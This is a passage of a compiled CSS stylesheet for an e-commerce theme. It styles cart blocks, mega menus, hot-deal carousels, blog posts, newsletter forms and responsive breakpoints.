      border-radius: 50%;
      width: 4px;
      height: 4px; }
  .page-style .docs-title + ul {
    margin-bottom: 0; }
  .page-style blockquote, .page-style blockquote p {
    font-size: 18px;
    line-height: 24px; }
  .page-style blockquote, .page-style p {
    margin-bottom: 20px; }
  .page-style h1, .page-style h2, .page-style h3, .page-style h4, .page-style h5, .page-style h6 {
    padding-bottom: 0; }
  .page-style .h1, .page-style .h2, .page-style .h5, .page-style h1, .page-style h2, .page-style h5 {
    letter-spacing: .05em; }
  .page-style h1, .page-style .h1 {
    margin-bottom: 33px; }
  .page-style h2, .page-style .h2 {
    margin-bottom: 45px; }
  .page-style h3, .page-style .h3 {
    margin-bottom: 24px; }
  .page-style h4, .page-style .h4 {
    margin-bottom: 28px; }
  .page-style h5, .page-style .h5 {
    margin-bottom: 25px; }
  .page-style h6, .page-style .h6 {
    margin-bottom: 26px; }
  .page-style img {
    max-width: 100%;
    image-rendering: auto; }
  .page-style p {
    margin-bottom: 20px; }
  .page-style a {
    display: inline-block;
    -webkit-tap-highlight-color: transparent; }
    .page-style a:hover, .page-style a:visited, .page-style a:active, .page-style a:link {
      text-decoration: none; }
  .page-style a:focus, .page-style img:focus {
    outline: 0; }
  .page-style label {
    margin-bottom: 2px;
    margin-right: 15px; }
  .page-style hr {
    display: block;
    height: 1px;
    padding: 0;
    margin: 20px 0;
    border: 0;
    border-top: 1px solid transparent; }
  .page-style blockquote {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 20px;
    margin-bottom: 20px;
    margin-left: 20px;
    border-left: solid 2px transparent;
    font-style: italic;
    border-color: #141414; }
    .page-style blockquote p {
      margin-bottom: 0 !important; }
    .page-style blockquote span {
      display: block;
      margin-top: 15px;
      font-style: normal; }
  .page-style table ul, .page-style table ol {
    margin-bottom: 0; }
  .page-style .responsive-table td, .page-style .table td, .page-style label {
    color: #141414; }
  .page-style td {
    vertical-align: inherit; }
  .page-style ul, .page-style ol {
    list-style: none;
    padding-left: 0; }
  .page-style ul:not(.list-unstyled) li {
    padding-left: 16px; }
    .page-style ul:not(.list-unstyled) li::before {
      display: inline-block;
      content: '';
      margin-bottom: 2px;
      margin-right: 10px;
      margin-left: -16px;
      border-radius: 50%; }
  .page-style ul:not(.list-unstyled) ul {
    padding-left: 18px; }
  .page-style ol:not(.list-unstyled) {
    counter-reset: list1; }
    .page-style ol:not(.list-unstyled) li {
      padding-left: 16px; }
      .page-style ol:not(.list-unstyled) li::before {
        margin-left: -16px;
        counter-increment: list1;
        content: counter(list1) ". "; }
    .page-style ol:not(.list-unstyled) ol {
      padding-left: 36px;
      counter-reset: list2; }
      .page-style ol:not(.list-unstyled) ol li::before {
        counter-increment: list2;
        content: counter(list1) "@mixin " counter(list2) ". "; }
  .page-style video {
    display: block; }
  .page-style .table, .page-style .responsive-table {
    text-align: left;
    border-collapse: collapse; }
    .page-style .table th, .page-style .responsive-table th {
      border-bottom: none !important; }
    .page-style .table th, .page-style .table td, .page-style .responsive-table th, .page-style .responsive-table td {
      height: 34px;
      padding: 8px 15px !important;
      vertical-align: middle !important; }
  .page-style .table-wrap {
    max-width: 100%;
    overflow-x: auto; }
  .page-style .table-center th:not(:first-child),
  .page-style .table-center td:not(:first-child) {
    text-align: center; }
  .page-style .rte blockquote {
    margin-bottom: 40px; }
  .page-style #preview-bar-iframe,
  .page-style #admin-bar-iframe {
    display: none !important; }

.currency-info.type-2, .currency-info.type-3 {
  display: none; }

.languages-info.type-2, .languages-info.type-3 {
  display: none; }

.text-custom {
  display: none;
  font-size: 16px;
  font-weight: 700;
  color: #000;
  padding-top: 10px;
  padding-left: 6px; }

.cart_block_total.ajax_block_cart_total {
  letter-spacing: 0px; }

#cart_block {
  display: flow-root; }
  #cart_block.open .bg-overlay {
    opacity: 1;
    visibility: visible; }
  #cart_block.open .dropdown-menu {
    right: 0;
    left: auto; }
  #cart_block .dropdown-menu {
    position: fixed;
    right: -270px;
    top: 0;
    width: 270px;
    height: 100%;
    left: auto;
    padding: 0; }
  #cart_block .btn-default {
    text-align: center;
    width: 100%;
    margin-bottom: 20px;
    white-space: nowrap; }
  #cart_block .close-cart {
    position: absolute;
    right: 20px;
    top: 25px;
    cursor: pointer; }
  #cart_block .quantity {
    text-transform: uppercase;
    letter-spacing: 0.8px;
    font-size: 15px; }
  #cart_block .cart_block_list {
    padding-top: 17px; }
    #cart_block .cart_block_list .property-value {
      color: #858585;
      margin: 2px 0 10px; }
      #cart_block .cart_block_list .property-value span {
        position: relative; }
        #cart_block .cart_block_list .property-value span:not(:last-child)::after {
          content: "/";
          padding: 0 5px; }

.cart-icon {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  position: relative;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .cart-icon.center {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
  .cart-icon .text-bag {
    padding: 2px 5px 0 6px; }
  .cart-icon.type2 {
    display: none;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700;
    width: 125px;
    height: 50px;
    background: #141414;
    color: #fff;
    border-radius: 3px !important;
    text-align: right;
    padding: 0 16px;
    float: right; }
    .cart-icon.type2::before {
      display: none; }
    .cart-icon.type2 .la-shopping-cart {
      font-size: 38px; }
    .cart-icon.type2 .ajax_cart_quantity {
      position: unset;
      background: transparent;
      font-size: 16px;
      font-weight: 700;
      margin-left: 2px;
      width: auto; }

#best-sales #search_widget, #best-sales .blog-widget {
  display: none; }

.vimeo-slider .jms-slide-content.fs_obj.fs_fixed_obj {
  width: 100% !important; }

.jms-slider-wrapper .countdown.is-countdown {
  background: transparent;
  margin: 0;
  padding: 0; }

.jms-slider-wrapper .countdown-row::before {
  display: none; }

.jms-slider-wrapper .countdown-section {
  width: 3.4vw;
  height: 3.1vw;
  border: 2px solid #141414;
  border-radius: 3px;
  text-align: center;
  display: -webkit-inline-box !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-right: 0.5vw;
  min-width: auto; }
  .jms-slider-wrapper .countdown-section:not(:last-child)::after {
    display: none; }
  .jms-slider-wrapper .countdown-section .countdown-amount {
    display: block;
    font-weight: 700;
    font-size: 1.2vw;
    color: #000; }
  .jms-slider-wrapper .countdown-section .countdown-period {
    font-size: 0.7vw;
    color: #555; }

#form_wishlist {
  margin-top: 20px; }
  #form_wishlist fieldset {
    padding: 15px 0; }

.wishlist_top.home_page {
  display: inline-block;
  color: #000; }
  .wishlist_top.home_page:hover {
    color: #141414; }

#block-order-detail .display_list li {
  margin-bottom: 10px; }
  #block-order-detail .display_list li a {
    margin-right: 6px; }

.flashsales-tab-carousel2 .product-miniature {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-color: transparent !important; }

.flashsales-tab-carousel2 .product-preview .product-info .product-description {
  display: block; }

.mega-tab-right .mega_cates_tab .addon-title h3, .mega-tab-right .product_tab .addon-title h3 {
  text-align: left; }

.mega-tab-right .mega_cates_tab .addon-desc, .mega-tab-right .product_tab .addon-desc {
  text-align: left; }

.mega-tab-right .mega_cates_tab .jms-tab, .mega-tab-right .product_tab .jms-tab {
  position: absolute;
  top: 24px;
  right: 15px; }
  .mega-tab-right .mega_cates_tab .jms-tab ul .nav-item, .mega-tab-right .product_tab .jms-tab ul .nav-item {
    margin-right: 0;
    margin-left: 48px; }

#jms_ajax_search #ajax_search {
  background: #fff url("../img/icon/search-bg.png") no-repeat right 0px; }

.mega-tab-center .mega_cates_tab .addon-desc {
  margin-bottom: 44px; }

.mega-tab-center .mega_cates_tab .jms-tab {
  margin-bottom: 21px; }
  .mega-tab-center .mega_cates_tab .jms-tab ul li {
    margin: 0 20px; }

.addon-blog .addon-title h3 {
  padding-bottom: 38px; }

.addon-blog .owl-theme .owl-controls div {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.mega_cates_tab {
  overflow: hidden; }

.categorytab-carousel .categoryname {
  display: none; }

.tab-content .tab-pane.active ~ .tab-pane .owl-controls {
  display: none; }

.jms-hotdeal.type2 {
  border-radius: 5px; }
  .jms-hotdeal.type2 .owl-stage-outer {
    border-radius: 5px; }
  .jms-hotdeal.type2 .hotdeal-carousel {
    padding-top: 0;
    border-width: 1px; }
  .jms-hotdeal.type2 > .label {
    font-size: 18px;
    left: auto;
    right: 35px;
    top: -7px;
    border-radius: 0 0 3px 3px;
    padding: 11px 18px; }
    .jms-hotdeal.type2 > .label::before {
      top: 2px;
      left: -5px;
      border-left: 5px solid transparent;
      border-top: 5px solid #dc263f;
      border-right: 5px solid transparent;
      -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
      transform: rotate(-45deg); }
    .jms-hotdeal.type2 > .label::after {
      content: "";
      width: 0;
      height: 0;
      top: 0px;
      right: -3px;
      border-bottom: 5px solid transparent;
      border-right: 5px solid #dc263f;
      border-top: 5px solid transparent;
      -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
      transform: rotate(-45deg);
      position: absolute;
      z-index: 8; }
  .jms-hotdeal.type2 .product-preview .product-info .product-description {
    display: block;
    line-height: 1.85; }
    .jms-hotdeal.type2 .product-preview .product-info .product-description ul {
      display: none; }
  .jms-hotdeal.type2 .product-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    border: 0;
    padding: 4.5px 0; }
  .jms-hotdeal.type2 .img-hotdeal {
    width: 50%; }
  .jms-hotdeal.type2 .product-info {
    width: 50%;
    text-align: left;
    padding: 0 85px 0 15px; }
  .jms-hotdeal.type2 .product_button {
    position: unset;
    -webkit-transform: unset;
    -ms-transform: unset;
    transform: unset;
    margin-top: 28px; }
    .jms-hotdeal.type2 .product_button i {
      margin-right: 3px; }
  .jms-hotdeal.type2 .product-preview:hover .product_button {
    -webkit-transform: unset;
    -ms-transform: unset;
    transform: unset; }
  .jms-hotdeal.type2 .product-preview button.cart-button {
    width: auto;
    padding: 0 17px 0 12px;
    text-transform: uppercase;
    font-weight: 700;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .jms-hotdeal.type2 .product-preview button.cart-button.checking > .la, .jms-hotdeal.type2 .product-preview button.cart-button.checked > .la {
      width: 22px;
      height: 22px;
      margin-right: 5px; }
  .jms-hotdeal.type2 .text-addcart, .jms-hotdeal.type2 .text-outofstock {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .jms-hotdeal.type2 .product-link {
    font-size: 21px;
    letter-spacing: 0; }
  .jms-hotdeal.type2 .content_price {
    margin-bottom: 6px; }
    .jms-hotdeal.type2 .content_price .price.new {
      font-size: 24px; }
  .jms-hotdeal.type2 .proces-bars {
    border-color: #ff8400; }
    .jms-hotdeal.type2 .proces-bars span {
      background-color: #ff8400; }
  .jms-hotdeal.type2 .label.label-discount {
    font-size: 17px;
    border-radius: 0;
    margin-bottom: 11px;
    width: 64px;
    height: 28px;
    position: unset;
    -webkit-box-pack: unset;
    -ms-flex-pack: unset;
    justify-content: unset;
    padding-left: 8px;
    background: url("../img/sale-bg-type2.png") no-repeat center; }

.product-carousel-col5 .owl-dots {
  bottom: -34px; }

.quick_link {
  padding: 23px 0;
  font-size: 14px; }
  .quick_link ul {
    margin-bottom: 0; }
    .quick_link ul li a {
      position: relative; }
      .quick_link ul li a:not(:last-child) {
        margin-right: 30px; }
        .quick_link ul li a:not(:last-child)::after {
          content: "";
          height: 12px;
          width: 1px;
          background: #dfdfdf;
          position: absolute;
          top: 50%;
          -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          transform: translateY(-50%);
          right: -16px; }

.categories-wrapper {
  position: relative; }
  .categories-wrapper .category-info {
    position: absolute;
    top: 52px;
    text-align: center;
    width: 100%; }
    .categories-wrapper .category-info a {
      font-size: 32px;
      color: #fff;
      font-weight: 500;
      padding: 0 15px;
      display: inline-block; }

.jms-vermegamenu .menu-item.more_cates.no-icon {
  display: none; }

.jms-vermegamenu .nav > li.top_seller > a::after {
  display: none; }

.home_6 .jms-vermegamenu .nav > li.top_seller > a::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  width: calc(100% - 40px);
  height: 1px;
  background: #ebebeb;
  display: block; }

.jms-megamenu .features .image {
  margin-bottom: 28px; }

.jms-megamenu .features .dropdown-menu::before {
  left: 550px; }

.jms-megamenu .features .mega-dropdown-inner ul li:not(.group) a {
  padding-left: 14px;
  position: relative; }
  .jms-megamenu .features .mega-dropdown-inner ul li:not(.group) a::before {
    content: "";
    padding-right: 3px;
    display: inline-block;
    width: 6px;
    height: 6px;
    background-color: #141414;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 9px; }

.jms-megamenu .stores .dropdown-menu::before {
  left: 443px; }

.jms-megamenu #jms-megamenu-container .nav.level0 {
  text-align: center;
  background: #fff;
  -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.08); }

.ver_menu {
  background: #fff;
  color: #010101;
  line-height: 50px;
  margin-bottom: 0;
  padding: 0 17px;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 0.2px;
  cursor: pointer;
  border-radius: 3px;
  position: relative; }
  .ver_menu img {
    position: absolute;
    right: 20px;
    top: 16px; }

.banner-product .container-fluid > .row {
  margin: 0 -10px; }

.banner-product .layout-column {
  padding: 0 10px; }

.banner-product .jms-banner {
  margin-bottom: 20px; }

.addon-instagram .addon-title h3 {
  padding-bottom: 33px; }

.feature-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border-radius: 8px;
  padding: 30.5px 0; }
  .feature-box .include_content_s {
    margin-left: 33px; }
    .feature-box .include_content_s p {
      margin-bottom: 0; }
    .feature-box .include_content_s .text-1 {
      font-size: 18px;
      font-weight: 600;
      margin-bottom: 3px; }
    .feature-box .include_content_s .text-2 {
      letter-spacing: 0.2px; }
  .feature-box .feature-img i {
    font-size: 48px;
    color: #141414; }

#new-products #search_filters_wrapper {
  border: 0; }

#new-products #left-column #search_widget,
#new-products #newsletter_block_left {
  display: none; }

#new-products .blog-widget,
#new-products .contact-rich {
  display: none; }

#newsletter_block_left .form-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 0;
  margin-top: 20px; }

#newsletter_block_left #newsletter-input {
  margin-right: 10px;
  margin-bottom: 0; }

#newsletter_block_left button.active {
  display: none; }

.newsletter-type-1 .block_content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .newsletter-type-1 .block_content .addon-title {
    width: 100%;
    margin-right: 28px; }
    .newsletter-type-1 .block_content .addon-title h3 {
      text-align: left; }
  .newsletter-type-1 .block_content .news_content {
    width: 100%; }

.newsletter-type-1 #newsletter_block_left .form-group {
  margin-top: 0; }

.commentForm .addon-title h3 {
  font-size: 24px !important;
  text-align: left;
  letter-spacing: 0; }

#module-jmsblog-post .character-first {
  color: #000;
  font-size: 54px;
  font-weight: 600;
  float: left;
  line-height: 0.8;
  margin-right: 5px;
  position: relative;
  top: 4px;
  left: -4px; }

#module-jmsblog-post .block-img {
  margin-top: 97px;
  margin-bottom: 98px; }

#module-jmsblog-post .video {
  margin-top: 50px;
  margin-bottom: 91px; }

#module-jmsblog-post .f-semibold {
  margin-top: 55px;
  font-size: 18px;
  font-weight: 600;
  letter-spacing: 0.17px;
  padding-bottom: 47px; }

#module-jmsblog-post .au-testimonial-body {
  margin-top: 52px;
  margin-bottom: 50px; }
  #module-jmsblog-post .au-testimonial-body .au-comment {
    color: #000; }

#module-jmsblog-post .entry-description p {
  color: #8f8f8f;
  letter-spacing: 0.14px;
  line-height: 1.7; }

.menu .features .image img {
  width: 100%; }

.google_plusone_iframe_widget {
  width: auto !important; }

.jms-row.topbar .left ul li {
  letter-spacing: 0; }

.jms-row.topbar .right .title {
  letter-spacing: 0; }

#languages-2,
#currency-2 {
  top: 100%;
  width: 100%;
  right: 0;
  position: unset !important;
  -webkit-box-shadow: unset;
  box-shadow: unset; }

#_desktop_currency_selector.type3, #_desktop_currency_selector.type2 {
  display: none; }

#_desktop_currency_selector.type1 {
  display: block; }

.btn-group ul {
  padding: 10px 0;
  margin-bottom: 0; }
  .btn-group ul li {
    padding: 0 20px; }

.btn-group .btn-xs i {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex; }

.faq-left-column .nav li {
  width: 100%; }
  .faq-left-column .nav li.active a {
    color: #141414; }
  .faq-left-column .nav li a {
    font-size: 14px;
    font-weight: 500;
    padding: 4.5px 0;
    color: #000;
    text-transform: uppercase; }
    .faq-left-column .nav li a.active {
      color: #141414; }

#cms .question {
  margin-bottom: 94px; }

#cms .title-accordion {
  font-size: 16px;
  font-weight: 600;
  padding-bottom: 34px; }

#cms .contact .line {
  margin-bottom: 88px; }

#cms .contact h2 {
  font-size: 21px;
  font-weight: 500; }

#cms .wpb_wrapper p {
  color: #858585;
  line-height: 1.71; }

.zoomLens {
  cursor: pointer; }

.home_6 .back-to-top .icon, .home_7 .back-to-top .icon, .home_10 .back-to-top .icon, .home_11 .back-to-top .icon, .home_12 .back-to-top .icon, .home_14 .back-to-top .icon, .home_15 .back-to-top .icon {
  fill: #dbdbdb; }

@media (min-width: 1200px) {
  .home_4 .jms-row.header.fixed, .home_9 .jms-row.header.fixed, .home_10 .jms-row.header.fixed, .home_11 .jms-row.header.fixed {
    padding: 0;
    height: 0; }
    .home_4 .jms-row.header.fixed .container, .home_9 .jms-row.header.fixed .container, .home_10 .jms-row.header.fixed .container, .home_11 .jms-row.header.fixed .container {
      position: static; }
    .home_4 .jms-row.header.fixed .logo-center, .home_9 .jms-row.header.fixed .logo-center, .home_10 .jms-row.header.fixed .logo-center, .home_11 .jms-row.header.fixed .logo-center {
      position: absolute;
      left: 0;
      right: auto;
      width: auto;
      top: 5px;
      -webkit-animation-duration: 0.8s;
      animation-duration: 0.8s;
      -webkit-animation-name: slideDown;
      animation-name: slideDown;
      -webkit-animation-timing-function: ease;
      animation-timing-function: ease; }
    .home_4 .jms-row.header.fixed .right-icon-group, .home_9 .jms-row.header.fixed .right-icon-group, .home_10 .jms-row.header.fixed .right-icon-group, .home_11 .jms-row.header.fixed .right-icon-group {
      position: absolute;
      right: 0;
      left: auto;
      width: auto;
      top: 5px;
      -webkit-animation-duration: 0.8s;
      animation-duration: 0.8s;
      -webkit-animation-name: slideDown;
      animation-name: slideDown;
      -webkit-animation-timing-function: ease;
      animation-timing-function: ease; }
      .home_4 .jms-row.header.fixed .right-icon-group .addon-box:first-child, .home_4 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(2), .home_4 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(6), .home_4 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(7), .home_9 .jms-row.header.fixed .right-icon-group .addon-box:first-child, .home_9 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(2), .home_9 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(6), .home_9 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(7), .home_10 .jms-row.header.fixed .right-icon-group .addon-box:first-child, .home_10 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(2), .home_10 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(6), .home_10 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(7), .home_11 .jms-row.header.fixed .right-icon-group .addon-box:first-child, .home_11 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(2), .home_11 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(6), .home_11 .jms-row.header.fixed .right-icon-group .addon-box:nth-child(7) {
        display: none; }
  .home_1 #wrapper, .home_11 #wrapper {
    position: relative;
    z-index: 2;
    background: #fff; }
  .home_1 #footer, .home_11 #footer {
    position: fixed;
    width: 100%;
    z-index: 1;
    bottom: 0;
    left: 0;
    right: 0;
    top: auto; }
  .product-detail.default #jmsproductvideo {
    margin-bottom: 0;
    position: absolute;
    right: calc(100% + 439px);
    bottom: -115px; }
  .page-index .product-preview .product-info {
    min-height: 85px; }
  .product-detail.thumbslist .images-container .js-qv-mask ul li.thumb-container:nth-child(5n) img {
    margin-right: 0; }
  .rte.about-us .container {
    max-width: 770px;
    margin: auto; }
  .container--sm.px-0 {
    width: 770px; } }

@media (min-width: 992px) {
  .blog-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .blog-item .post-thumb {
      margin-right: 20px;
      width: 270px;
      min-width: 270px; }
  div.blog-carousel .post-info {
    margin-top: 0; } }

@media (min-width: 768px) {
  .addon-title.mobile {
    display: none; }
    .addon-title.mobile + .collapse {
      display: block;
      visibility: visible; }

  .hidden-md-up {
    display: none !important; } }

@media (max-width: 1600px) and (min-width: 992px) {
  .home_1 .jms-row.header.fixed .right-icon-group, .home_1 .jms-row.header.fixed .col-logo {
    display: none; } }

@media (max-width: 1366px) {
  .fancybox-margin {
    margin-right: 0 !important; }
  div#product-modal .modal-dialog {
    width: 600px; } }

@media (max-width: 1199px) {
  .home_1.page-index #wrapper, .home_11.page-index #wrapper {
    margin-bottom: 0 !important; }
  .product-detail.sticky.fixed-right-column .pb-right-column .container-cs {
    width: 970px; }
  .product-detail.sticky.fixed-right-column .pb-right-column .pd-name,
  .product-detail.sticky.fixed-right-column .pb-right-column .product-variants {
    display: none; }
  .product-detail.sticky.fixed-right-column .pb-right-column .product-quantity input#quantity_wanted {
    width: 100px; }
  .vimeo-slider .fraction-slider {
    height: 100% !important; }
  .jms-megamenu .dropdown-menu.fullwidth > .mega-dropdown-inner {
    max-width: 970px; }
  div.blog-item .post-thumb {
    width: 100%; }
  div.products-list-in-row .content_price {
    margin-bottom: 0;
    padding-top: 0; } }

@media (max-width: 1199px) and (min-width: 992px) {
  .product-detail.thumbslist .images-container .js-qv-mask ul li.thumb-container:nth-child(4n) img {
    margin-right: 0; }
  .product-detail.thumbslist .images-container .js-qv-mask ul li.thumb-container img {
    width: 110px; }
  #left-column #search_widget input {
    width: 175px;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis; }
  .zoomContainer {
    width: 298px !important;
    height: 353px !important; }
  div.modal-dialog.cover_product1 {
    width: 970px; }
  .quickview .arrows.js-arrows i.js-arrow-down {
    bottom: 40px; }
  .quickview .arrows.js-arrows i.js-arrow-up {
    top: 60px; } }

@media (max-width: 991px) and (min-width: 768px) {
  .home_1 .jms-row.menu, .home_2 .jms-row.menu, .home_4 .jms-row.menu, .home_6 .jms-row.menu, .home_8 .jms-row.menu, .home_9 .jms-row.menu, .home_10 .jms-row.menu, .home_11 .jms-row.menu, .home_14 .jms-row.menu, .home_15 .jms-row.menu {
    position: absolute;
    bottom: 2px;
    display: inline-block;
    left: calc((100% - 750px)/2 - 3px);
    width: 22px;
    border: 0; }
    .home_1 .jms-row.menu .container, .home_2 .jms-row.menu .container, .home_4 .jms-row.menu .container, .home_6 .jms-row.menu .container, .home_8 .jms-row.menu .container, .home_9 .jms-row.menu .container, .home_10 .jms-row.menu .container, .home_11 .jms-row.menu .container, .home_14 .jms-row.menu .container, .home_15 .jms-row.menu .container {
      width: 22px; }
  div.service .feature-box {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    padding-left: 15px; }
  .countdown-box .countdown-section {
    margin-bottom: 10px; }
  .product-detail.thumbslist .images-container .js-qv-mask ul li.thumb-container:nth-child(3n) img {
    margin-right: 0; }
  .product-detail.thumbslist .images-container .js-qv-mask ul li.thumb-container img {
    width: 113px; } }

@media (max-width: 991px) {
  .jms-row.header.fixed {
    position: fixed;
    top: 0;
    z-index: 998;
    background: #fff;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    -webkit-animation-duration: 0.8s;
    animation-duration: 0.8s;
    -webkit-animation-name: slideDown;
    animation-name: slideDown;
    -webkit-animation-timing-function: ease;
    animation-timing-function: ease;
    width: 100%; }
  .home_5 .jms-row.header.fixed, .home_7 .jms-row.header.fixed, .home_12 .jms-row.header.fixed, .home_15 .jms-row.header.fixed {
    background: #fff; }
  .home_1 .jms-row.menu.fixed, .home_2 .jms-row.menu.fixed, .home_4 .jms-row.menu.fixed, .home_6 .jms-row.menu.fixed, .home_8 .jms-row.menu.fixed, .home_9 .jms-row.menu.fixed, .home_10 .jms-row.menu.fixed, .home_11 .jms-row.menu.fixed, .home_14 .jms-row.menu.fixed, .home_15 .jms-row.menu.fixed {
    z-index: 999;
    position: fixed;
    top: 6px;
    bottom: auto;
    -webkit-animation-duration: 0.8s;
    animation-duration: 0.8s;
    -webkit-animation-name: slideDown;
    animation-name: slideDown;
    -webkit-animation-timing-function: ease;
    animation-timing-function: ease; }
  .cart-icon .text-bag {
    display: none; }
  #category #wrapper > .container > .row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
    #category #wrapper > .container > .row #left-column {
      margin-top: 30px;
      -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
      order: 2; }
  #category #right-column {
    margin-top: 30px; }
  div.product-detail.sticky.fixed-right-column .pb-right-column .container-cs {
    width: 750px; }
  .sm-mb-10 {
    margin-bottom: 10px !important; }
  div#blockcart-modal .cart-content {
    padding-left: 0; }
    div#blockcart-modal .cart-content button, div#blockcart-modal .cart-content .btn-default {
      margin-right: 0;
      width: 100%;
      margin-bottom: 10px;
      text-align: center; }
  #header {
    border-bottom: 1px solid #e5e5e5; }
  .home_2 #footer .footer-social, .home_9 #footer .footer-social, .home_10 #footer .footer-social {
    margin-top: 0; }
  .home_6 .jms-row.menu, .home_8 .jms-row.menu {
    background: #fff; }
    .home_6 .jms-row.menu .icon, .home_8 .jms-row.menu .icon {
      fill: #141414; }
  .home_2 .right-icon-group .addon-box:nth-child(1), .home_2 .right-icon-group .addon-box:nth-child(6), .home_2 .right-icon-group .addon-box:nth-child(7), .home_3 .right-icon-group .addon-box:nth-child(1), .home_3 .right-icon-group .addon-box:nth-child(6), .home_3 .right-icon-group .addon-box:nth-child(7), .home_4 .right-icon-group .addon-box:nth-child(1), .home_4 .right-icon-group .addon-box:nth-child(6), .home_4 .right-icon-group .addon-box:nth-child(7), .home_5 .right-icon-group .addon-box:nth-child(1), .home_5 .right-icon-group .addon-box:nth-child(6), .home_5 .right-icon-group .addon-box:nth-child(7), .home_7 .right-icon-group .addon-box:nth-child(1), .home_7 .right-icon-group .addon-box:nth-child(6), .home_7 .right-icon-group .addon-box:nth-child(7), .home_8 .right-icon-group .addon-box:nth-child(1), .home_8 .right-icon-group .addon-box:nth-child(6), .home_8 .right-icon-group .addon-box:nth-child(7), .home_9 .right-icon-group .addon-box:nth-child(1), .home_9 .right-icon-group .addon-box:nth-child(6), .home_9 .right-icon-group .addon-box:nth-child(7), .home_10 .right-icon-group .addon-box:nth-child(1), .home_10 .right-icon-group .addon-box:nth-child(6), .home_10 .right-icon-group .addon-box:nth-child(7), .home_11 .right-icon-group .addon-box:nth-child(1), .home_11 .right-icon-group .addon-box:nth-child(6), .home_11 .right-icon-group .addon-box:nth-child(7), .home_12 .right-icon-group .addon-box:nth-child(1), .home_12 .right-icon-group .addon-box:nth-child(6), .home_12 .right-icon-group .addon-box:nth-child(7), .home_13 .right-icon-group .addon-box:nth-child(1), .home_13 .right-icon-group .addon-box:nth-child(6), .home_13 .right-icon-group .addon-box:nth-child(7) {
    display: none; }
  .home_5 .right-icon-group, .home_7 .right-icon-group, .home_12 .right-icon-group {
    margin-top: 0; }
  .home_5 .header .menu .icon, .home_7 .header .menu .icon, .home_12 .header .menu .icon {
    fill: #fff; }
  .home_3 .right-icon-group, .home_7 .right-icon-group, .home_12 .right-icon-group, .home_13 .right-icon-group {
    margin-top: 0; }
  .home_3 .header .menu .addon-box:first-child, .home_7 .header .menu .addon-box:first-child, .home_12 .header .menu .addon-box:first-child, .home_13 .header .menu .addon-box:first-child {
    margin-left: 20px;
    margin-right: 0;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2; }
  div.product-box .flexbox {
    width: 30%; }
  div.product-preview .flexbox + .product-info {
    width: 70%;
    padding: 0 10px; }
    div.product-preview .flexbox + .product-info .label.label-discount {
      margin-bottom: 10px; }
  .jms-row.menu {
    margin-bottom: 0; }
  .service .layout-column:not(:last-child) {
    margin-bottom: 10px; }
  .jms-row.banner-category .layout-column:not(:last-child),
  .jms-row.banner .layout-column:not(:last-child) {
    margin-bottom: 20px; }
  .col-logo .addon-box {
    padding-left: 30px; }
  .logo-center .addon-box {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    padding-left: 30px; }
  .footer-top .layout-column {
    margin-bottom: 14px; }
  #footer .footer-bottom .copyright {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
  #footer .footer-bottom .payments p {
    text-align: center;
    margin-top: 20px; }
  #commentForm .form-group {
    margin-bottom: 20px; }
  .blog-widget .post-thumb img {
    height: auto; }
  #left-column #search_widget button {
    width: 50px; }
